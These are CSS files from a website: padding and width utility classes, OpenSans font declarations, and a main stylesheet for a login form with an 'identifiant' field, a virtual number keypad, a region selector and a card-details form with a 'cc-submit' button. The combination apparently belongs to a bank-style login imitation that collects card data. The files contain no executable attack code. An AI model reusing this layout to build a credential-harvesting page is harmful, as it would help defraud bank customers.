!important}.pt45{padding-top:45px !important}.pt50{padding-top:50px !important}.pt55{padding-top:55px !important}.pt60{padding-top:60px !important}.pt65{padding-top:65px !important}.pt70{padding-top:70px !important}.pt75{padding-top:75px !important}.pt80{padding-top:80px !important}.pt85{padding-top:85px !important}.pt90{padding-top:90px !important}.pt95{padding-top:95px !important}.pt100{padding-top:100px !important}.pt105{padding-top:105px !important}.pt110{padding-top:110px !important}.pt115{padding-top:115px !important}.pt120{padding-top:120px !important}.pt125{padding-top:125px !important}.pt130{padding-top:130px !important}.pt135{padding-top:135px !important}.pt140{padding-top:140px !important}.pt145{padding-top:145px !important}.pt150{padding-top:150px !important}.pb0{padding-bottom:0px !important}.pb10{padding-bottom:10px !important}.pb15{padding-bottom:15px !important}.pb20{padding-bottom:20px !important}.pb25{padding-bottom:25px !important}.pb30{padding-bottom:30px !important}.pb35{padding-bottom:35px !important}.pb40{padding-bottom:40px !important}.pb45{padding-bottom:45px !important}.pb50{padding-bottom:50px !important}.pb55{padding-bottom:55px !important}.pb60{padding-bottom:60px !important}.pb65{padding-bottom:65px !important}.pb70{padding-bottom:70px !important}.pb75{padding-bottom:75px !important}.pb80{padding-bottom:80px !important}.pb85{padding-bottom:85px !important}.pb90{padding-bottom:90px !important}.pb95{padding-bottom:95px !important}.pb100{padding-bottom:100px !important}.pb105{padding-bottom:105px !important}.pb110{padding-bottom:110px !important}.pb115{padding-bottom:115px !important}.pb120{padding-bottom:120px !important}.pb125{padding-bottom:125px !important}.pb130{padding-bottom:130px !important}.pb135{padding-bottom:135px !important}.pb140{padding-bottom:140px !important}.pb145{padding-bottom:145px !important}.pb150{padding-bottom:150px !important}.pr0{padding-right:0px !important}.pr10{padding-right:10px !important}.pr15{padding-right:15px !important}.pr20{padding-right:20px !important}.pr25{padding-right:25px !important}.pr30{padding-right:30px !important}.pr35{padding-right:35px !important}.pr40{padding-right:40px !important}.pr45{padding-right:45px !important}.pr50{padding-right:50px !important}.pr55{padding-right:55px !important}.pr60{padding-right:60px !important}.pr65{padding-right:65px !important}.pr70{padding-right:70px !important}.pr75{padding-right:75px !important}.pr80{padding-right:80px !important}.pr85{padding-right:85px !important}.pr90{padding-right:90px !important}.pr95{padding-right:95px !important}.pr100{padding-right:100px !important}.pr105{padding-right:105px !important}.pr110{padding-right:110px !important}.pr115{padding-right:115px !important}.pr120{padding-right:120px !important}.pr125{padding-right:125px !important}.pr130{padding-right:130px !important}.pr135{padding-right:135px !important}.pr140{padding-right:140px !important}.pr145{padding-right:145px !important}.pr150{padding-right:150px !important}.pl0{padding-left:0px !important}.pl10{padding-left:10px !important}.pl15{padding-left:15px !important}.pl20{padding-left:20px !important}.pl25{padding-left:25px !important}.pl30{padding-left:30px !important}.pl35{padding-left:35px !important}.pl40{padding-left:40px !important}.pl45{padding-left:45px !important}.pl50{padding-left:50px !important}.pl55{padding-left:55px !important}.pl60{padding-left:60px !important}.pl65{padding-left:65px !important}.pl70{padding-left:70px !important}.pl75{padding-left:75px !important}.pl80{padding-left:80px !important}.pl85{padding-left:85px !important}.pl90{padding-left:90px !important}.pl95{padding-left:95px !important}.pl100{padding-left:100px !important}.pl105{padding-left:105px !important}.pl110{padding-left:110px !important}.pl115{padding-left:115px !important}.pl120{padding-left:120px !important}.pl125{padding-left:125px !important}.pl130{padding-left:130px !important}.pl135{padding-left:135px !important}.pl140{padding-left:140px !important}.pl145{padding-left:145px !important}.pl150{padding-left:150px !important}@media (min-width: 768px){.pt0-sm{padding-top:0px !important}.pt10-sm{padding-top:10px !important}.pt15-sm{padding-top:15px !important}.pt20-sm{padding-top:20px !important}.pt25-sm{padding-top:25px !important}.pt30-sm{padding-top:30px !important}.pt35-sm{padding-top:35px !important}.pt40-sm{padding-top:40px !important}.pt45-sm{padding-top:45px !important}.pt50-sm{padding-top:50px !important}.pt55-sm{padding-top:55px !important}.pt60-sm{padding-top:60px !important}.pt65-sm{padding-top:65px !important}.pt70-sm{padding-top:70px !important}.pt75-sm{padding-top:75px !important}.pt80-sm{padding-top:80px !important}.pt85-sm{padding-top:85px !important}.pt90-sm{padding-top:90px !important}.pt95-sm{padding-top:95px !important}.pt100-sm{padding-top:100px !important}.pt105-sm{padding-top:105px !important}.pt110-sm{padding-top:110px !important}.pt115-sm{padding-top:115px !important}.pt120-sm{padding-top:120px !important}.pt125-sm{padding-top:125px !important}.pt130-sm{padding-top:130px !important}.pt135-sm{padding-top:135px !important}.pt140-sm{padding-top:140px !important}.pt145-sm{padding-top:145px !important}.pt150-sm{padding-top:150px !important}.pb0-sm{padding-bottom:0px !important}.pb10-sm{padding-bottom:10px !important}.pb15-sm{padding-bottom:15px !important}.pb20-sm{padding-bottom:20px !important}.pb25-sm{padding-bottom:25px !important}.pb30-sm{padding-bottom:30px !important}.pb35-sm{padding-bottom:35px !important}.pb40-sm{padding-bottom:40px !important}.pb45-sm{padding-bottom:45px !important}.pb50-sm{padding-bottom:50px !important}.pb55-sm{padding-bottom:55px !important}.pb60-sm{padding-bottom:60px !important}.pb65-sm{padding-bottom:65px !important}.pb70-sm{padding-bottom:70px !important}.pb75-sm{padding-bottom:75px !important}.pb80-sm{padding-bottom:80px !important}.pb85-sm{padding-bottom:85px !important}.pb90-sm{padding-bottom:90px !important}.pb95-sm{padding-bottom:95px !important}.pb100-sm{padding-bottom:100px !important}.pb105-sm{padding-bottom:105px !important}.pb110-sm{padding-bottom:110px !important}.pb115-sm{padding-bottom:115px !important}.pb120-sm{padding-bottom:120px !important}.pb125-sm{padding-bottom:125px !important}.pb130-sm{padding-bottom:130px !important}.pb135-sm{padding-bottom:135px !important}.pb140-sm{padding-bottom:140px !important}.pb145-sm{padding-bottom:145px !important}.pb150-sm{padding-bottom:150px !important}.pl0-sm{padding-left:0px !important}.pl10-sm{padding-left:10px !important}.pl15-sm{padding-left:15px !important}.pl20-sm{padding-left:20px !important}.pl25-sm{padding-left:25px !important}.pl30-sm{padding-left:30px !important}.pl35-sm{padding-left:35px !important}.pl40-sm{padding-left:40px !important}.pl45-sm{padding-left:45px !important}.pl50-sm{padding-left:50px !important}.pl55-sm{padding-left:55px !important}.pl60-sm{padding-left:60px !important}.pl65-sm{padding-left:65px !important}.pl70-sm{padding-left:70px !important}.pl75-sm{padding-left:75px !important}.pl80-sm{padding-left:80px !important}.pl85-sm{padding-left:85px !important}.pl90-sm{padding-left:90px !important}.pl95-sm{padding-left:95px !important}.pl100-sm{padding-left:100px !important}.pl105-sm{padding-left:105px !important}.pl110-sm{padding-left:110px !important}.pl115-sm{padding-left:115px !important}.pl120-sm{padding-left:120px !important}.pl125-sm{padding-left:125px !important}.pl130-sm{padding-left:130px !important}.pl135-sm{padding-left:135px !important}.pl140-sm{padding-left:140px !important}.pl145-sm{padding-left:145px !important}.pl150-sm{padding-left:150px !important}.pr0-sm{padding-right:0px !important}.pr10-sm{padding-right:10px !important}.pr15-sm{padding-right:15px !important}.pr20-sm{padding-right:20px !important}.pr25-sm{padding-right:25px !important}.pr30-sm{padding-right:30px !important}.pr35-sm{padding-right:35px !important}.pr40-sm{padding-right:40px !important}.pr45-sm{padding-right:45px !important}.pr50-sm{padding-right:50px !important}.pr55-sm{padding-right:55px !important}.pr60-sm{padding-right:60px !important}.pr65-sm{padding-right:65px !important}.pr70-sm{padding-right:70px !important}.pr75-sm{padding-right:75px !important}.pr80-sm{padding-right:80px !important}.pr85-sm{padding-right:85px !important}.pr90-sm{padding-right:90px !important}.pr95-sm{padding-right:95px !important}.pr100-sm{padding-right:100px !important}.pr105-sm{padding-right:105px !important}.pr110-sm{padding-right:110px !important}.pr115-sm{padding-right:115px !important}.pr120-sm{padding-right:120px !important}.pr125-sm{padding-right:125px !important}.pr130-sm{padding-right:130px !important}.pr135-sm{padding-right:135px !important}.pr140-sm{padding-right:140px !important}.pr145-sm{padding-right:145px !important}.pr150-sm{padding-right:150px !important}}@media (min-width: 992px){.pt0-md{padding-top:0px !important}.pt10-md{padding-top:10px !important}.pt15-md{padding-top:15px !important}.pt20-md{padding-top:20px !important}.pt25-md{padding-top:25px !important}.pt30-md{padding-top:30px !important}.pt35-md{padding-top:35px !important}.pt40-md{padding-top:40px !important}.pt45-md{padding-top:45px !important}.pt50-md{padding-top:50px !important}.pt55-md{padding-top:55px !important}.pt60-md{padding-top:60px !important}.pt65-md{padding-top:65px !important}.pt70-md{padding-top:70px !important}.pt75-md{padding-top:75px !important}.pt80-md{padding-top:80px !important}.pt85-md{padding-top:85px !important}.pt90-md{padding-top:90px !important}.pt95-md{padding-top:95px !important}.pt100-md{padding-top:100px !important}.pt105-md{padding-top:105px !important}.pt110-md{padding-top:110px !important}.pt115-md{padding-top:115px !important}.pt120-md{padding-top:120px !important}.pt125-md{padding-top:125px !important}.pt130-md{padding-top:130px !important}.pt135-md{padding-top:135px !important}.pt140-md{padding-top:140px !important}.pt145-md{padding-top:145px !important}.pt150-md{padding-top:150px !important}.pb0-md{padding-bottom:0px !important}.pb10-md{padding-bottom:10px !important}.pb15-md{padding-bottom:15px !important}.pb20-md{padding-bottom:20px !important}.pb25-md{padding-bottom:25px !important}.pb30-md{padding-bottom:30px !important}.pb35-md{padding-bottom:35px !important}.pb40-md{padding-bottom:40px !important}.pb45-md{padding-bottom:45px !important}.pb50-md{padding-bottom:50px !important}.pb55-md{padding-bottom:55px !important}.pb60-md{padding-bottom:60px !important}.pb65-md{padding-bottom:65px !important}.pb70-md{padding-bottom:70px !important}.pb75-md{padding-bottom:75px !important}.pb80-md{padding-bottom:80px !important}.pb85-md{padding-bottom:85px !important}.pb90-md{padding-bottom:90px !important}.pb95-md{padding-bottom:95px !important}.pb100-md{padding-bottom:100px !important}.pb105-md{padding-bottom:105px !important}.pb110-md{padding-bottom:110px !important}.pb115-md{padding-bottom:115px !important}.pb120-md{padding-bottom:120px !important}.pb125-md{padding-bottom:125px !important}.pb130-md{padding-bottom:130px !important}.pb135-md{padding-bottom:135px !important}.pb140-md{padding-bottom:140px !important}.pb145-md{padding-bottom:145px !important}.pb150-md{padding-bottom:150px !important}.pl0-md{padding-left:0px !important}.pl10-md{padding-left:10px !important}.pl15-md{padding-left:15px !important}.pl20-md{padding-left:20px !important}.pl25-md{padding-left:25px !important}.pl30-md{padding-left:30px !important}.pl35-md{padding-left:35px !important}.pl40-md{padding-left:40px !important}.pl45-md{padding-left:45px !important}.pl50-md{padding-left:50px !important}.pl55-md{padding-left:55px !important}.pl60-md{padding-left:60px !important}.pl65-md{padding-left:65px !important}.pl70-md{padding-left:70px !important}.pl75-md{padding-left:75px !important}.pl80-md{padding-left:80px !important}.pl85-md{padding-left:85px !important}.pl90-md{padding-left:90px !important}.pl95-md{padding-left:95px !important}.pl100-md{padding-left:100px !important}.pl105-md{padding-left:105px !important}.pl110-md{padding-left:110px !important}.pl115-md{padding-left:115px !important}.pl120-md{padding-left:120px !important}.pl125-md{padding-left:125px !important}.pl130-md{padding-left:130px !important}.pl135-md{padding-left:135px !important}.pl140-md{padding-left:140px !important}.pl145-md{padding-left:145px !important}.pl150-md{padding-left:150px !important}.pr0-md{padding-right:0px !important}.pr10-md{padding-right:10px !important}.pr15-md{padding-right:15px !important}.pr20-md{padding-right:20px !important}.pr25-md{padding-right:25px !important}.pr30-md{padding-right:30px !important}.pr35-md{padding-right:35px !important}.pr40-md{padding-right:40px !important}.pr45-md{padding-right:45px !important}.pr50-md{padding-right:50px !important}.pr55-md{padding-right:55px !important}.pr60-md{padding-right:60px !important}.pr65-md{padding-right:65px !important}.pr70-md{padding-right:70px !important}.pr75-md{padding-right:75px !important}.pr80-md{padding-right:80px !important}.pr85-md{padding-right:85px !important}.pr90-md{padding-right:90px !important}.pr95-md{padding-right:95px !important}.pr100-md{padding-right:100px !important}.pr105-md{padding-right:105px !important}.pr110-md{padding-right:110px !important}.pr115-md{padding-right:115px !important}.pr120-md{padding-right:120px !important}.pr125-md{padding-right:125px !important}.pr130-md{padding-right:130px !important}.pr135-md{padding-right:135px !important}.pr140-md{padding-right:140px !important}.pr145-md{padding-right:145px !important}.pr150-md{padding-right:150px !important}}@media (min-width: 1200px){.pt0-lg{padding-top:0px !important}.pt10-lg{padding-top:10px !important}.pt15-lg{padding-top:15px !important}.pt20-lg{padding-top:20px !important}.pt25-lg{padding-top:25px !important}.pt30-lg{padding-top:30px !important}.pt35-lg{padding-top:35px !important}.pt40-lg{padding-top:40px !important}.pt45-lg{padding-top:45px !important}.pt50-lg{padding-top:50px !important}.pt55-lg{padding-top:55px !important}.pt60-lg{padding-top:60px !important}.pt65-lg{padding-top:65px !important}.pt70-lg{padding-top:70px !important}.pt75-lg{padding-top:75px !important}.pt80-lg{padding-top:80px !important}.pt85-lg{padding-top:85px !important}.pt90-lg{padding-top:90px !important}.pt95-lg{padding-top:95px !important}.pt100-lg{padding-top:100px !important}.pt105-lg{padding-top:105px !important}.pt110-lg{padding-top:110px !important}.pt115-lg{padding-top:115px !important}.pt120-lg{padding-top:120px !important}.pt125-lg{padding-top:125px !important}.pt130-lg{padding-top:130px !important}.pt135-lg{padding-top:135px !important}.pt140-lg{padding-top:140px !important}.pt145-lg{padding-top:145px !important}.pt150-lg{padding-top:150px !important}.pb0-lg{padding-bottom:0px !important}.pb10-lg{padding-bottom:10px !important}.pb15-lg{padding-bottom:15px !important}.pb20-lg{padding-bottom:20px !important}.pb25-lg{padding-bottom:25px !important}.pb30-lg{padding-bottom:30px !important}.pb35-lg{padding-bottom:35px !important}.pb40-lg{padding-bottom:40px !important}.pb45-lg{padding-bottom:45px !important}.pb50-lg{padding-bottom:50px !important}.pb55-lg{padding-bottom:55px !important}.pb60-lg{padding-bottom:60px !important}.pb65-lg{padding-bottom:65px !important}.pb70-lg{padding-bottom:70px !important}.pb75-lg{padding-bottom:75px !important}.pb80-lg{padding-bottom:80px !important}.pb85-lg{padding-bottom:85px !important}.pb90-lg{padding-bottom:90px !important}.pb95-lg{padding-bottom:95px !important}.pb100-lg{padding-bottom:100px !important}.pb105-lg{padding-bottom:105px !important}.pb110-lg{padding-bottom:110px !important}.pb115-lg{padding-bottom:115px !important}.pb120-lg{padding-bottom:120px !important}.pb125-lg{padding-bottom:125px !important}.pb130-lg{padding-bottom:130px !important}.pb135-lg{padding-bottom:135px !important}.pb140-lg{padding-bottom:140px !important}.pb145-lg{padding-bottom:145px !important}.pb150-lg{padding-bottom:150px !important}.pl0-lg{padding-left:0px !important}.pl10-lg{padding-left:10px !important}.pl15-lg{padding-left:15px !important}.pl20-lg{padding-left:20px !important}.pl25-lg{padding-left:25px !important}.pl30-lg{padding-left:30px !important}.pl35-lg{padding-left:35px !important}.pl40-lg{padding-left:40px !important}.pl45-lg{padding-left:45px !important}.pl50-lg{padding-left:50px !important}.pl55-lg{padding-left:55px !important}.pl60-lg{padding-left:60px !important}.pl65-lg{padding-left:65px !important}.pl70-lg{padding-left:70px !important}.pl75-lg{padding-left:75px !important}.pl80-lg{padding-left:80px !important}.pl85-lg{padding-left:85px !important}.pl90-lg{padding-left:90px !important}.pl95-lg{padding-left:95px !important}.pl100-lg{padding-left:100px !important}.pl105-lg{padding-left:105px !important}.pl110-lg{padding-left:110px !important}.pl115-lg{padding-left:115px !important}.pl120-lg{padding-left:120px !important}.pl125-lg{padding-left:125px !important}.pl130-lg{padding-left:130px !important}.pl135-lg{padding-left:135px !important}.pl140-lg{padding-left:140px !important}.pl145-lg{padding-left:145px !important}.pl150-lg{padding-left:150px !important}.pr0-lg{padding-right:0px !important}.pr10-lg{padding-right:10px !important}.pr15-lg{padding-right:15px !important}.pr20-lg{padding-right:20px !important}.pr25-lg{padding-right:25px !important}.pr30-lg{padding-right:30px !important}.pr35-lg{padding-right:35px !important}.pr40-lg{padding-right:40px !important}.pr45-lg{padding-right:45px !important}.pr50-lg{padding-right:50px !important}.pr55-lg{padding-right:55px !important}.pr60-lg{padding-right:60px !important}.pr65-lg{padding-right:65px !important}.pr70-lg{padding-right:70px !important}.pr75-lg{padding-right:75px !important}.pr80-lg{padding-right:80px !important}.pr85-lg{padding-right:85px !important}.pr90-lg{padding-right:90px !important}.pr95-lg{padding-right:95px !important}.pr100-lg{padding-right:100px !important}.pr105-lg{padding-right:105px !important}.pr110-lg{padding-right:110px !important}.pr115-lg{padding-right:115px !important}.pr120-lg{padding-right:120px !important}.pr125-lg{padding-right:125px !important}.pr130-lg{padding-right:130px !important}.pr135-lg{padding-right:135px !important}.pr140-lg{padding-right:140px !important}.pr145-lg{padding-right:145px !important}.pr150-lg{padding-right:150px !important}}.w-full{width:100% !important}.w-half{width:50% !important}.w-quarter{width:25% !important}.w-auto{width:auto !important}@media (min-width: 768px){.w-full-sm{width:100% !important}.w-half-sm{width:50% !important}.w-quarter-sm{width:25% !important}.w-auto-sm{width:auto !important}}@media (min-width: 992px){.w-full-md{width:100% !important}.w-half-md{width:50% !important}.w-quarter-md{width:25% !important}.w-auto-md{width:auto !important}}@media (min-width: 1200px){.w-full-lg{width:100% !important}.w-half-lg{width:50% !important}.w-quarter-lg{width:25% !important}.w-auto-lg{width:auto !important}}
---- assets/css/fonts.css ----
@font-face {
  font-family: 'OpenSans';
  src: url('../fonts/OpenSans-Bold.eot?#iefix') format('embedded-opentype'),  url('../fonts/OpenSans-Bold.woff') format('woff'), url('../fonts/OpenSans-Bold.ttf')  format('truetype'), url('../fonts/OpenSans-Bold.svg#OpenSans-Bold') format('svg');
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans';
  src: url('../fonts/OpenSans-Light.eot?#iefix') format('embedded-opentype'),  url('../fonts/OpenSans-Light.woff') format('woff'), url('../fonts/OpenSans-Light.ttf')  format('truetype'), url('../fonts/OpenSans-Light.svg#OpenSans-Light') format('svg');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans';
  src: url('../fonts/OpenSans-Regular.eot?#iefix') format('embedded-opentype'),  url('../fonts/OpenSans-Regular.woff') format('woff'), url('../fonts/OpenSans-Regular.ttf')  format('truetype'), url('../fonts/OpenSans-Regular.svg#OpenSans-Regular') format('svg');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans';
  src: url('../fonts/OpenSans-SemiBold.eot?#iefix') format('embedded-opentype'),  url('../fonts/OpenSans-SemiBold.woff') format('woff'), url('../fonts/OpenSans-SemiBold.ttf')  format('truetype'), url('../fonts/OpenSans-SemiBold.svg#OpenSans-SemiBold') format('svg');
  font-weight: 600;
  font-style: normal;
}
---- assets/css/main.css ----
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800");html,body{font-family:"Open Sans",sans-serif;height:100%;width:100%}a:hover{text-decoration:none}img{max-width:100%}#header{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#header .left{border-right:1px solid #F5F5F5}#header .left .logo{padding:15px 30px}#header .left .logo img{width:141px;height:100px}#header .right .top .first{margin-right:20px;margin-left:20px}#header .right .top .first a{color:#007d8f;transition:all 0.3s;font-size:15px}#header .right .top .first a:hover{color:#006675}#header .right .top .second .form{margin-right:10px;background-color:#F5F5F5;padding-left:10px;padding-right:10px;height:40px;color:#000;float:left}#header .right .top .second .form span{font-size:12px;color:#000;font-style:italic;font-weight:600}#header .right .top .second .form svg{float:right;margin-top:2px;color:#99CC00;font-size:20px}#header .right .top .second .marker{height:40px;width:40px;color:#FFF;background-color:#99CC00;font-size:24px;border-radius:5px}#header .right .top .third ul{padding:0;margin:0;margin-left:15px;display:flex}#header .right .top .third ul li{flex-grow:1;display:flex;align-items:center;justify-content:center;list-style-type:none;float:left}#header .right .top .third ul li:nth-child(1){background-color:#009787}#header .right .top .third ul li:nth-child(2){background-color:#006675}#header .right .top .third ul li:nth-child(3){background-color:#007D8F}#header .right .top .third ul li a{display:block;padding:21px 15px;color:#FFF;font-size:12px;text-transform:uppercase;font-weight:400}#header .right .top .third ul li a svg{font-size:24px;margin-right:5px;vertical-align:bottom}#header .right .bottom{background-color:#F5F5F5}#header .right .bottom ul{padding:0;margin:0}#header .right .bottom ul li{display:inline-block}#header .right .bottom ul li a{padding:0 16px;color:#454545;display:block;text-transform:uppercase;font-size:12px}#header2{overflow:hidden;background-color:#FFF}#header2 .logo{float:left;margin-top:10px}#header2 .closse{float:right;width:60px;height:60px;display:flex;justify-content:center;align-items:center;background-color:#007D8F;color:#fff;font-size:30px;cursor:pointer}#main{display:flex;height:100%}#main.main{display:inherit;height:auto !important;margin-bottom:100px}@media (max-width: 991px){#main{display:block}}#main .left{width:50%;background:blue;background-image:url(../images/particuliers.jpg);display:flex;justify-content:center;align-items:flex-end}@media (max-width: 991px){#main .left{width:100%}}@media (max-width: 575px){#main .left{display:none}}#main .left .left-inner{background-color:#007D8F;padding:50px;margin:50px;margin-bottom:100px}#main .left .left-inner h3{font-size:24px}#main .right{width:50%;background-color:#F5F5F5;padding:30px}@media (max-width: 991px){#main .right{width:100%}}#main .right h1{color:#007D8F;font-size:28px;text-transform:uppercase}#main .right h4{color:#454545;font-weight:700;text-transform:uppercase;font-size:16px}#main .right p{color:#454545;font-weight:400;font-size:12px}#main .right p a{color:#454545;text-decoration:underline}#main .right .form .top-text{overflow:hidden}#main .right .form .top-text span{color:#454545;text-transform:uppercase;font-weight:700;font-size:11px;vertical-align:text-top}#main .right .form .top-text a{color:#999;font-style:italic;font-size:11px;float:right;font-weight:600;text-decoration:underline}#main .right .form .top-text a:hover{color:#007d8f}#main .right .form .form-bottom{margin-top:130px;margin-bottom:50px}#main .right .form .form-bottom h3{margin-bottom:30px;color:#007d8f;font-weight:700;font-size:16px;text-align:center}#main .right .form form .form-group{position:relative}#main .right .form form .form-group label{font-size:12px;font-weight:300}#main .right .form form .form-group input{height:42px;padding:11px 12px;font-size:12px;color:#555;border:1px solid #ccc;border-radius:4px}#main .right .form form .form-group input:focus{border-color:#007d8f;box-shadow:none}#main .right .form form .form-group input#identifiant::-webkit-input-placeholder{font-style:italic;color:#999;font-weight:600}#main .right .form form .form-group input#identifiant::-moz-placeholder{font-style:italic;color:#999;font-weight:600}#main .right .form form .form-group input#identifiant:-ms-input-placeholder{font-style:italic;color:#999;font-weight:600}#main .right .form form .form-group input#identifiant:-moz-placeholder{font-style:italic;color:#999;font-weight:600}#main .right .form form .form-group span.btn-x{position:absolute;bottom:0;right:0;height:42px;width:42px;display:none;justify-content:center;align-items:center;color:#007d8f;font-size:24px;font-weight:300;cursor:pointer}#main .right .form form .numbers ul{padding:0;margin:0;display:flex}#main .right .form form .numbers ul li{list-style-type:none;display:inline-block;flex-grow:1;margin:0 5px}#main .right .form form .numbers ul li:first-child{margin-left:0}#main .right .form form .numbers ul li:last-child{margin-right:0}#main .right .form form .numbers ul li a{background-color:#FFF;color:#007d8f;height:42px;display:flex;justify-content:center;align-items:center;font-size:12px;cursor:pointer}#main .right .form form .numbers ul li a:hover{text-decoration:underline}#main .right .form button{background-color:#007d8f;height:42px;width:100%;border-radius:4px;border:0;color:#FFF;text-transform:uppercase;font-size:12px;cursor:pointer}#main .right .form button:hover{background-color:#006675;box-shadow:none;outline:0}#main .right .form button.disabled{cursor:no-drop;opacity:0.5}#main .right .form button.disabled:hover{background-color:#007d8f}#main .details-container{background-color:#F5F5F5;padding:30px;border-radius:3px}#main .details-container h3{color:#007d8f;font-size:24px;text-transform:uppercase}#main .details-container form span.info{font-size:12px}#main .details-container form label{font-weight:700;color:#454545;text-transform:uppercase;font-size:12px}#main .details-container form input{border:1px solid #ccc;border-radius:4px;font-size:12px;height:42px}#main .details-container form input.is-invalid{border-color:#dc3545}#main .details-container form select{border:1px solid #ccc;border-radius:4px;font-size:12px;height:42px}#main .details-container form button{display:inline-block;font-size:12px;font-weight:600;padding:11px 20px;text-align:center;cursor:pointer;background-color:#007d8f;border:1px solid #007d8f;color:#FFF;border:0;min-width:150px;border-radius:4px}#main .details-container form button#cc-submit{background-color:#007d8f;border:1px solid #007d8f;color:#FFF}#main .details-container form button[type="button"]{background-color:transparent;border:1px solid #007d8f;color:#007d8f}#footer{background-color:#202123}#footer .social-media ul{margin:0;padding:0;text-align:center}#footer .social-media ul li{display:inline-block;list-style-type:none;margin-right:15px}#footer .social-media ul li:last-child{margin-right:0}#footer .social-media ul li a{width:60px;height:50px;background-color:#2C2D31;display:flex;justify-content:center;align-items:center;color:#FFF;border-radius:4px}#footer .footer-widget h3{color:#FFF;font-size:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px}#footer .footer-widget ul.footer-list{margin:0;padding:0}#footer .footer-widget ul.footer-list li{list-style-type:none}#footer .footer-widget ul.footer-list li a{font-size:12px;color:#7D808A;transition:all 0.3s}#footer .footer-widget ul.footer-list li a:hover{color:#FFF}#footer hr{background-color:#7D808A;opacity:0.1;height:2px;margin-top:20px;margin-bottom:50px}#footer .copyright{background-color:#252629;margin-top:30px}#footer .copyright ul{padding:0;margin:0;display:flex;padding-top:10px;padding-bottom:10px}@media (max-width: 767px){#footer .copyright ul{display:inherit}}#footer .copyright ul li{list-style-type:none;flex-grow:1;text-align:center}@media (max-width: 767px){#footer .copyright ul li{display:block;margin-bottom:5px}}#footer .copyright ul li a{color:rgba(255,255,255,0.7);font-size:12px;font-weight:300}#footer .copyright ul li a:hover{color:#FFF}.zow{display:none}ol.breadcrumb{background:transparent;padding:30px 30px 30px 0}ol.breadcrumb li{color:#454545 !important;font-size:12px}ol.breadcrumb li a{color:#007d8f}.lds-ellipsis{display:inline-block;position:relative;width:64px;height:64px}.lds-ellipsis div{position:absolute;top:27px;width:18px;height:18px;border-radius:50%;background:#006F4E;animation-timing-function:cubic-bezier(0, 1, 1, 0)}.lds-ellipsis div:nth-child(1){left:6px;animation:lds-ellipsis1 0.6s infinite}.lds-ellipsis div:nth-child(2){left:6px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(3){left:26px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(4){left:45px;animation:lds-ellipsis3 0.6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0, 0)}100%{transform:translate(19px, 0)}}.region-box{height:100%}.region-box form{background-color:#F5F5F5;padding:60px 80px}.region-box form .form-group.is-invalid input{border:1px solid #D70000}.region-box form legend{font-weight:400;text-align:center;color:#000;margin-bottom:50px}.region-box form label{display:block;text-align:center;color:#000;font-weight:600;font-size:12px}.region-box form input,.region-box form select{height:40px;border:0;color:#000;font-size:13px;font-weight:400;color:#999}.region-box form input::-webkit-input-placeholder,.region-box form select::-webkit-input-placeholder{color:#999;font-style:italic}.region-box form input:-ms-input-placeholder,.region-box form select:-ms-input-placeholder{color:#999;font-style:italic}.region-box form input::placeholder,.region-box form select::placeholder{color:#999;font-style:italic}.region-box form input:focus,.region-box form select:focus{outline:0;box-shadow:none}.region-box form select{color:#000}.region-box form button{background-color:#007D8F;border:0;border-radius:5px;color:#FFF;padding:10px 20px;font-size:14px;text-transform:uppercase;font-weight:600;cursor:pointer;transition:all 0.3s}.region-box form button:focus{outline:0;box-shadow:none}.region-box form button:hover{background-color:#006675}
